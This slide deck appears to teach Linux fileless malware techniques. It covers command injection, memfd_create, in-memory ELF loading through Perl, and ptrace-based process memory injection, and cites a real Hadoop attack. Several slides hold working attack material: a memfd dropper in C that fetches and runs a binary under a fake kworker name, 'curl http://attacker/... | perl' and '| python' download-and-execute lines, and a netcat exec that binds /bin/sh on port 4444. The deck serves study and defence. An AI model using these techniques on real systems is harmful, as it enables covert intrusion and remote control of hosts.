Slide 1
Linux Fileless Malware

Slide 2
Differences of DLL injection between Windows and Linux _{[Michael Genkin]}
If you’re familiar with Windows runtime code injection you probably know the great API CreateRemoteThread which lets us force an arbitrary running process to call LoadLibrary and load a DLL into its address space, this technique called DLL Injection is often used to perform user space API hooking.
There’s no CreateRemoteThread equivalent on Linux system, therefore we can only rely on ptrace.

Slide 3
Command Injection

Slide 4
Command Injection _{[Weilin Zhong]}
Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application.
Command injection attacks are possible when an application passes unsafe user supplied data (forms, cookies, HTTP headers etc.) to a system shell.
In this attack, the attacker-supplied operating system commands are usually executed with the privileges of the vulnerable application.
Command injection attacks are possible largely due to insufficient input validation.

Slide 5
Command Injection vs Code Injection _{[Weilin Zhong]}
This attack differs from Code Injection, in that code injection allows the attacker to add their own code that is then executed by the application.
In Command Injection, the attacker extends the default functionality of the application, which executes system commands, without the necessity of injecting code.

Slide 6
Code Example 1 _{[Weilin Zhong]}
#include <stdio.h>
#include <unistd.h>
int main(int argc, char **argv) {
char cat[] = "cat ";
char *command;
size_t commandLength;
commandLength = strlen(cat) + strlen(argv[1]) + 1;
command = (char *) malloc(commandLength);
strncpy(command, cat, commandLength);
strncat(command, argv[1], (commandLength - strlen(cat)) );
system(command);
return (0);
}

Slide 7
Attack Scenario _{[Weilin Zhong]}
Used normally, the output is simply the contents of the file requested:
  $ ./catWrapper Story.txt
  When last we left our heroes...
However, if we add a semicolon and another command to the end of this line, the command is executed by catWrapper with no complaint:
  $ ./catWrapper "Story.txt; ls"
  When last we left our heroes...
  Story.txt doubFree.c nullpointer.c
  ...

Slide 8
memfd_create

Slide 9
memfd_create _{[man7.org]}
#define _GNU_SOURCE /* See feature_test_macros(7) */ #include <sys/mman.h>
int memfd_create(const char *name, unsigned int flags);

Slide 10
Files Created by memfd_create() _{[man7.org]}
memfd_create() creates an anonymous file and returns a file descriptor that refers to it.
The file behaves like a regular file, and so can be modified, truncated, memory-mapped, and so on.
However, unlike a regular file, it lives in RAM and has a volatile backing storage.
Once all references to the file are dropped, it is automatically released.

Slide 11
Argument name _{[man7.org]}
The name supplied in name is used as a filename and will be displayed as the target of the corresponding symbolic link in the directory /proc/self/fd/.
The displayed name is always prefixed with memfd: and serves only for debugging purposes.
Names do not affect the behavior of the file descriptor, and as such multiple files can have the same name without any side effects.

Slide 12
Anonymous File (/proc/<PID>/fd) Example _{[Stuart]}
stuart@ubuntu-s-1vcpu-1gb-nyc1-01:~$ ls -l /proc/10766/fd
total 0
lrwx------ 1 stuart stuart 64 Mar 30 23:23 0 -> /dev/pts/0
lrwx------ 1 stuart stuart 64 Mar 30 23:23 1 -> /dev/pts/0
lrwx------ 1 stuart stuart 64 Mar 30 23:23 2 -> /dev/pts/0
lrwx------ 1 stuart stuart 64 Mar 30 23:23 3 -> /memfd:kittens (deleted)
lrwx------ 1 stuart stuart 64 Mar 30 23:23 4 -> /memfd: (deleted)
/proc/pid/fd/ 這個目錄包含了進程打開的每一個文件的鏈接_{[itread01.com]}
Here we see two anonymous files, one named kittens and one without a name at all. The (deleted) is inaccurate and looks a bit weird but c’est la vie.

Slide 13
memfd_create _{[David Herrmann]}
memfd_create() is to provide an easy way to get a file-descriptor for anonymous memory, without requiring a local tmpfs mount-point.
The syscall takes 2 parameters, a name and a bunch of flags.
int memfd_create(const char *name, unsigned int flags);

Slide 14
Property 1 _{[David Herrmann]}
memfd_create() does not require a local mount-point.
It can create objects that are not associated with any filesystem and can never be linked into a filesystem.
The backing memory is anonymous memory as if malloc(3) had returned a file-descriptor instead of a pointer.

Slide 15
Property 2 _{[David Herrmann]}
There are no name-clashes and no global registry.
You can create multiple files with the same name and they will all be separate, independent files.
Therefore, the name is purely for debugging purposes so it can be detected in task-dumps or the like.

Slide 16
Example

Slide 17


Dropper Code (evil) Excerpt _{[M0rk]}
int main (int argc, char **argv)
{ int fd, s;
unsigned long addr = 0x0100007f11110002;
char *args[2]= {"[kworker/u!0]", NULL};
char buf[1024];
// Connect
if ((s = socket (PF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0) exit (1);
if (connect (s, (struct sockaddr*)&addr, 16) < 0) exit (1);
if ((fd = memfd_create("a", MFD_CLOEXEC)) < 0) exit (1);
while (1)
{
if ((read (s, buf, 1024) ) <= 0) break;
write (fd, buf, 1024);
}
close (s);
if (fexecve (fd, args, environ) < 0) exit (1);
return 0;
}

Slide 18
Execution _{[M0rk]}
This dropper connects to port 0x1111 of the local host.
Here we use nc to simulate a server program which can store a program that will be sent by a client program and be downloaded by the program (called evil in the case) in the previous slide.
$ cat /usr/bin/xeyes | nc -l $((0x1111))
Execute the evil program shown in the previous slide.
Use this pseudo terminal on the server host to simulate a client program.

Slide 19

Execution Scenario _{[M0rk]}
(2) $ cat /usr/bin/xeyes
(3) At the server host, send the code of xeyes to the server port 0x1111 on which evil is connecting to. evil obtains the xeyes and stores the code in its memory, and then execute xeyes.
(1) execute evil at the server host.

Slide 20
ELF in-memory Execution through Interpreter_{[FBK CyberSecurity]}

Slide 21
Pre-installed Software That Can Be Used to Execute Code _{[FBK CyberSecurity]}
In most cases, Linux distributions installed on host devices have pre-installed software.
Python, Perl interpreters and C compiler are, as a rule, available “out of the box”.
In addition, PHP is available on hosting platforms.
So these languages can be used to execute code.

Slide 22
Where the File Created by memfd_create Are Stored _{[FBK CyberSecurity]}
To load our executable file on target quickly and easily we can, for example, pipe the script in which source we put the Elf file to Perl interpreter:
  $ curl http://attacker/evil_elf.pl | perl

Slide 23

A Scenario of Fileless Malware Execution

Slide 24
Execution through Interpreters
If the target host contains Perl or Python interpreters, which are common pre-installed software in various distributions nowadays, an attacker can use the shell to execute the following commands
$ curl http://attacker/evil.pl | perl
or the following commands
$ curl http://attacker/evil.py | python
Either command sets download a script to the target host from a remote host, and then invoke an interpreter to execute the script.
The above operations do not create a file in a permanent storage of the target host.

Slide 25
Execution Flow
In the Perl script case, evil_elf.pl
  first executes system call memfd_create() to configure an anonymous file in the address space of the process,
  and then writes a malicious ELF binary into this anonymous file,
  and finally executes the malicious binary.
The malicious ELF still only resides in memory of the process, not in a file at a permanent storage of the target host.
As a result, the download operation, injection operation, and execution operation all occurs in memory of the target host.

Slide 26
memfd_create() _{[FBK CyberSecurity]}
The memfd_create(2) system call is more noteworthy.
This system call is close to malloc(3) but it does not return a pointer to the allocated memory but rather returns a file descriptor that refers to an anonymous file that is only visible in the filesystem as a link in /proc/PID/fd/ which may be used to execute it using execve(2).

Slide 27
Detailed Steps _{[Stuart]} _{[itw01.com]}

Slide 28
Names of Attack Perl Scripts
Stuart case: elfload.pl
Itw01 case: elfload.pl

Slide 29
Operation Steps_{[itw01.com]}
Part 1
  建立記憶體匿名檔案並寫入ELF檔案內容 。
Part 2
  將elf二進制檔案寫入到建立的檔案當中。
Part 3
  呼叫exec函式執行該匿名檔案。

Slide 30
Part 1

Slide 31
Invoke memfd_create in Perl _{[Stuart]}
  fd = memfd_create(name, MFD_CLOEXEC);
Perl equivalent of the above C statement
  my $name = "";
  my $fd = syscall(319, $name, 1);
  if (-1 == $fd) {
  die "memfd_create: $!";
  }

Slide 32
From an Already-open File Descriptor to a File Handle _{[Stuart]}
Perl’s open(), which is normally used to open files, can also be used to turn an already-open file descriptor into a file handle by specifying something like >&=X (where X is a file descriptor) instead of a file name.
We’ll also want to enable autoflush on the new file handle.
  open(my $FH, '>&='.$fd) or die "open: $!";
  select((select($FH), $|=1)[0]);

Slide 33

Code _{[itw01.com]}

Slide 34
Part 2

Slide 35
Transfer a binary into Perl print statements _{[Stuart]}
Next we need to make our binary available to Perl, so we can write it to the anonymous file.
We’ll turn the binary into a bunch of Perl print statements of which each write a chunk of our binary to the anonymous file.

Slide 36
Explanation_{[Stuart]}
perl -e '$/=\32;print"print \$FH pack q/H*/, q/".(unpack"H*"). "/\ or die qq/write: \$!/;\n"while(<>)' ./elfbinary
may generate the following lines
print $FH pack q/H*/, q/7f454c4602010100000000000000000002003e0001000000304f450000000000/ or die qq/write: $!/;
print $FH pack q/H*/, q/4000000000000000c80100000000000000000000400038000700400017000300/ or die qq/write: $!/;
print $FH pack q/H*/, q/0600000004000000400000000000000040004000000000004000400000000000/ or die qq/write: $!/;

Slide 37
Diamond Operator (1) _{[Gabor Szabo]}
The Diamond operator is almost exclusively used in a while-loop.
It allows us to iterate over the rows in all the files given on the command line.
When perl reaches the <> the first time it looks at the content of @ARGV that, by default, contains the values passed on the command line.

Slide 38
Diamond Operator (2) _{[Gabor Szabo]}
It shifts the first element to the $ARGV scalar variable, opens the file that has its name in $ARGV and reads in the first line.
Subsequent encounters with <> will read in subsequent lines of the same file.
After the last line was read in from the current file, the next encounter with the diamond operator will repeat the above operation starting by shifting the first value from @ARGV to $ARGV.
If there are no more entries in the @ARGV array, the diamond operator will return undef and the while loop will exit.

Slide 39

Execution _{[itw01.com]}

Slide 40
Part 3

Slide 41

Code _{[itw01.com]}
exec {"/proc/$$/fd/$fd"} "kittens", "-kvl", "4444", "-e", "/bin/sh" or die "exec: $!"

Slide 42
ptrace

Slide 43
Ptrace Protocol _{[高魁良]}
NAME
ptrace - process trace
SYNOPSIS
#include <sys/ptrace.h>
long ptrace(enum __ptrace_request request, pid_t pid, void *addr, void *data);
The value of request determines the action to be performed.

Slide 44
Some Actions Specified by Argument request _{[Adam Chester]}
PTRACE_ATTACH - Allows one process to attach itself to another for debugging, pausing the remote process.
PTRACE_PEEKTEXT - Allows the reading of memory from another process address space.
PTRACE_POKETEXT - Allows the writing of memory to another process address space.
PTRACE_GETREGS - Reads the current set of processor registers from a process.
PTRACE_SETREGS - Writes to the current set of processor registers of a process.
PTRACE_CONT - Resumes the execution of an attached process.

Slide 45
ptrace _{[Linux manual page]}
The ptrace() system call provides a means by which one process (the "tracer") may observe and control the execution of another process (the "tracee"), and examine and change the tracee's memory and registers.
It is primarily used to implement
  breakpoint debugging and
  system call tracing.

Slide 46
Tracee vs. Thread _{[Linux manual page]}
A tracee first needs to be attached to the tracer.
Attachment and subsequent commands are per thread: in a multithreaded process, every thread can be individually attached to a (potentially different) tracer, or left not attached and thus not debugged.
Therefore, "tracee" always means "(one) thread", never "a (possibly multithreaded) process".

Slide 47
ptrace call _{[Linux manual page]}
Ptrace commands are always sent to a specific tracee using a call of the form ptrace(PTRACE_foo, pid, ...) where pid is the thread ID of the corresponding Linux thread.
  (Note that in this page, a "multithreaded process" means a thread group consisting of threads created using the clone(2) CLONE_THREAD flag.)

Slide 48
Initialize a Trace _{[Linux manual page]}
A process can initiate a trace by calling fork(2) and having the resulting child do a PTRACE_TRACEME, followed (typically) by an execve(2).
Alternatively, one process may commence tracing another process using PTRACE_ATTACH or PTRACE_SEIZE.

Slide 49
When a Tracee will Stop _{[Linux manual page]}
While being traced, the tracee will stop each time a signal is delivered, even if the signal is being ignored. (An exception is SIGKILL, which has its usual effect.)
ptrace(PTRACE_ATTACH, pid, NULL, NULL) is pretty straight forward, it takes the PID of the process we want to target. When called, a SIGSTOP is sent, resulting in the process pausing its execution. _{[Adam Chester]}

Slide 50
When a Tracer will be Notified _{[Linux manual page]}
The tracer will be notified at its next call to waitpid(2) (or one of the related "wait" system calls); that call will return a status value containing information that indicates the cause of the stop in the tracee.

Slide 51
Inspect and Mofidy a Tracee _{[Linux manual page]}
While the tracee is stopped, the tracer can use various ptrace requests to inspect and modify the tracee.
The tracer then causes the tracee to continue, optionally ignoring the delivered signal (or even delivering a different signal instead).

Slide 52
Stop Tracing _{[Linux manual page]}
When the tracer is finished tracing, it can cause the tracee to continue executing in a normal, untraced mode via PTRACE_DETACH.

Slide 53
waitpid() — Wait for a Specific Child Process to End _{[IBM]}
Suspends the calling process until a child process ends or is stopped.
More precisely, waitpid() suspends the calling process until the system gets status information on the child.
If the system already has status information on an appropriate child when waitpid() is called, waitpid() returns immediately.
waitpid() is also ended if the calling process receives a signal whose action is either to execute a signal handler or to end the process.

Slide 54
Process Completion Status _{[GNU]}

Slide 55
How to Read and Write Other Process Memory _{[Chris Wellons]}
There’s no standard, cross-platform debugging API for unix-like systems.
Most have a ptrace() system call, though each works a little differently.
Note that ptrace() is not part of POSIX, but appeared in System V Release 4 (SVr4) and BSD, then copied elsewhere.
  The following will all be specific to Linux, though the procedure is similar on other Unix-likes.

Slide 56
File View of a Process’ Entire Address Space _{[Chris Wellons]}
In typical Linux fashion, if it involves other processes, you use the standard file API on the /proc filesystem.
Each process has a directory under /proc named as its process ID.
In this directory is a virtual file called “mem”, which is a file view of that process’ entire address space, including unmapped regions.

Slide 57
Attach a Process That You Want to Read or Write _{[Chris Wellons]}
char file[64];
sprintf(file, "/proc/%ld/mem", (long)pid);
int fd = open(file, O_RDWR);
The catch is that while you can open this file, you can’t actually read or write on that file without attaching to the process as a debugger. You’ll just get EIO errors.
To attach, use ptrace() with PTRACE_ATTACH. This asynchronously delivers a SIGSTOP signal to the target, which has to be waited on with waitpid().

Slide 58
File /proc/PID/maps _{[Adam Chester]}
Next, we need to find a place within the process where we can write our injected code.
The easiest way to do this is to parse the “maps” file located in procfs for the target.
  For example, the “/proc/PID/maps” file for a running sshd process on Ubuntu looks like this:

Slide 59

Example of File /proc/PID/maps _{[Adam Chester]}

Slide 60
Search /proc/PID/maps _{[Adam Chester]}
We need to search for a section which is mapped with execute permission (likely this will be “r-xp”).

Slide 61
Write/Read _{[Chris Wellons]}
  ptrace(PTRACE_ATTACH, pid, 0, 0);
  waitpid(pid, NULL, 0);
  off_t addr = ...; // target process address
  pread(fd, &value, sizeof(value), addr);
  // or
  pwrite(fd, &value, sizeof(value), addr);
  ptrace(PTRACE_DETACH, pid, 0, 0);
  close(fd);
The process will (and must) be stopped during this procedure, so do your reads/writes quickly and get out. The kernel will deliver the writes to the other process’ virtual memory.

Slide 62
process_vm_readv()

Slide 63
process_vm_writev()

Slide 64
GDB Allow Writes to Non-writable Addresses _{[Mark Plotnick]}
On Linux, GDB uses ptrace, which has a long, undocumented history of allowing a debugger to modify non-writable sections of a process image.

Slide 65
Supplementary Material

Slide 66
Real-world Fileless Attack on Linux _{[Ben Nick]}

Slide 67
Scenario (1) _{[Ben Nick]}
An attacker infects a Hadoop cluster by identifying the service running on a well-known port (8088) and uses Hadoop YARN unauthenticated remote command execution support to achieve runtime access on the machine _{[1][2][3][4]}.
The attacker copies a file containing packed malware into a temp directory and launches it.

Slide 68
Scenario (2) _{[Ben Nick]}
The malicious process unpacks the file using shellcode to allocate a new dynamic executable region of memory in the process’s own memory space and injects an executable payload into the new memory region.
The malware then transfers execution to the injected ELF entry point.

Slide 69
Scenario (3) _{[Ben Nick]}
The malicious process deletes the original packed malware from disk to cover its tracks.
The injected ELF payload contains a shellcode that listens for incoming TCP connections, transmitting the attacker’s instructions.

Slide 70
mmap

Slide 71
mmap _{[man7.org]}
#include <sys/mman.h>
void *mmap(void *addr, size_t length, int prot, int flags, int fd, off_t offset);
int munmap(void *addr, size_t length);

Slide 72

How to use mmap function in C language? _{[Bamdeb Ghosh]}

Slide 73

The mmap() System Call _{[Alan L. Cox et al.]}

Slide 74
Usage _{[man7.org]}
mmap() creates a new mapping in the virtual address space of the calling process.
The starting address for the new mapping is specified in addr.
The length argument specifies the length of the mapping (which must be greater than 0).

Slide 75
Argument addr _{[man7.org]}
If addr is NULL, then the kernel chooses the (page-aligned) address at which to create the mapping; this is the most portable method of creating a new mapping.
If addr is not NULL, then the kernel takes it as a hint about where to place the mapping; on Linux, the kernel will pick a nearby page boundary (but always above or equal to the value specified by /proc/sys/vm/mmap_min_addr) and attempt to create the mapping there.
If another mapping already exists there, the kernel picks a new address that may or may not depend on the hint.

Slide 76
File Mapping _{[man7.org]}
The contents of a file mapping (as opposed to an anonymous mapping; see MAP_ANONYMOUS below), are initialized using length bytes starting at offset offset in the file (or other object) referred to by the file descriptor fd.
offset must be a multiple of the page size as returned by sysconf (_SC_PAGE_SIZE).
After the mmap()call has returned, the file descriptor, fd, can be closed immediately without invalidating the mapping.

Slide 77
prot Argument _{[man7.org]}
The prot argument describes the desired memory protection of the mapping (and must not conflict with the open mode of the file).
It is either PROT_NONE or the bitwise OR of one or more of the following flags:
PROT_EXEC
Pages may be executed.
PROT_READ
Pages may be read.
PROT_WRITE
Pages may be written.
PROT_NONE
Pages may not be accessed.

Slide 78
flags Argument _{[man7.org]}
The flags argument determines whether updates to the mapping are visible to other processes mapping the same region, and whether updates are carried through to the underlying file.
This behavior is determined by including exactly one of the available values in flags.

Slide 79
Return Value _{[man7.org]}
On success, mmap() returns a pointer to the mapped area.
On error, the value MAP_FAILED (that is, (void *) -1) is returned, and errno is set to indicate the error.
On success, munmap() returns 0.
On failure, it returns -1, and errno is set to indicate the error (probably to EINVAL).

Slide 80
What Is “Living off the Land?” _{[Yiftach Keshet]}
The term “living off the land” (LOL) was coined by malware researchers Christopher Campbell and Matt Greaber to explain the use of trusted, pre-installed system tools to spread malware.
There are a few different types of LOL techniques, including LOLBins, which use Windows binaries to hide malicious activity; LOLLibs, which use libraries; and LOLScripts, which use scripts.

Slide 81
Linux Malware Authors Use Ezuri Golang crypter for Zero Detection _{[Ax Sharma]}

Slide 82
/proc

Slide 83
Subdirectory of /proc
_{[itread01.com]}
在/proc文件系統中，每一個進程都有一個相應的文件 。下面是/proc目錄下的一些重要文件 ：
/proc/pid/cmdline 包含了用於開始進程的命令 ；
/proc/pid/cwd包含了當前進程工作目錄的一個鏈接 ；
/proc/pid/environ 包含了可用進程環境變量的列表 ；
/proc/pid/exe 包含了正在進程中運行的程序鏈接；
/proc/pid/fd/ 這個目錄包含了進程打開的每一個文件的鏈接；
/proc/pid/mem 包含了進程在內存中的內容；
/proc/pid/stat包含了進程的狀態信息；
/proc/pid/statm 包含了進程的內存使用信息。

Slide 84
memfd_create() Related Functions

Slide 85
Storage of an File Created by memfd_create_{[man7.org]}
Anonymous memory is used for all backing pages of the file.
Therefore, files created by memfd_create() have the same semantics as other anonymous memory allocations such as those allocated using mmap(2) with the MAP_ANONYMOUS flag.

Slide 86
Anonymous Memory _{[kernel development community]}
The anonymous memory or anonymous mappings represent memory that is not backed by a filesystem.
Such mappings are implicitly created for program’s stack and heap or by explicit calls to mmap(2) system call.
Usually, the anonymous mappings only define virtual memory areas that the program is allowed to access.
The read accesses will result in creation of a page table entry that references a special physical page filled with zeroes.
When the program performs a write, a regular physical page will be allocated to hold the written data. The page will be marked dirty and if the kernel decides to repurpose it, the dirty page will be swapped out.

Slide 87
Property 1 _{[David Herrmann]}
memfd_create() does not require a local mount-point.
It can create objects that are not associated with any filesystem and can never be linked into a filesystem.
The backing memory is anonymous memory as if malloc(3) had returned a file-descriptor instead of a pointer.
Note that even shm_open(3) requires /dev/shm to be a tmpfs-mount.
Furthermore, the backing-memory is accounted to the process that owns the file and is not subject to mount-quotas.

Slide 88
truncate, ftruncate _{[die.net]}
#include <unistd.h>
#include <sys/types.h>
int truncate(const char *path, off_t length);
int ftruncate(int fd, off_t length);

Slide 89
Description _{[die.net]}
The truncate() and ftruncate() functions cause the regular file named by path or referenced by fd to be truncated to a size of precisely length bytes.
If the file previously was larger than this size, the extra data is lost.
If the file previously was shorter, it is extended, and the extended part reads as null bytes ('\0').

Slide 90
Caution _{[die.net]}
With ftruncate(), the file must be open for writing; with truncate(), the file must be writable.

Slide 91
Reference

Slide 92
Fileless Malware on Linux: Anatomy of an Attack _{[Guardian Digital]}
In-Memory-Only ELF Execution (Without tmpfs) _{[Stuart]}
Linux ptrace introduction AKA injecting into sshd for fun _{[Adam Chester]}
Malware using new Ezuri memory loader [Ofer Caspi and Fernando Martinez]
Linux無檔案滲透執行ELF _{[ITW01]}

Slide 93
What Are LOLBins and How Do Attackers Use Them in Fileless Attacks? _{[Yiftach Keshet]}
What are “/run/lock” and “/run/shm” used for? _{[ish]}
Detecting Linux memfd_create() Fileless Malware with Command Line Forensics _{[sandflysecurity]}
Loading "fileless" Shared Objects (memfd_create + dlopen) _{[Juan Manuel Fernández]}
解析 Linux 共享記憶體機制 _{[jserv]}
how does fileless malware work on linux? _{[dr_]}

Slide 94
Warning: Fileless attacks are on the rise _{[Igor G]}
New Research: Fileless Malware Attacks Surge by 900% and Cryptominers Make a Comeback, While Ransomware Attacks Decline _{[WatchGuard]}
linux一種無檔案後門技巧 _{[M0rk]}
linux環境下無文件執行elf _{[spook]}

Slide 95
How do I read from /proc/$pid/mem under Linux? _{[Stackexchange]}
Linux ptrace introduction AKA injecting into sshd for fun _{[Adam Chester]}

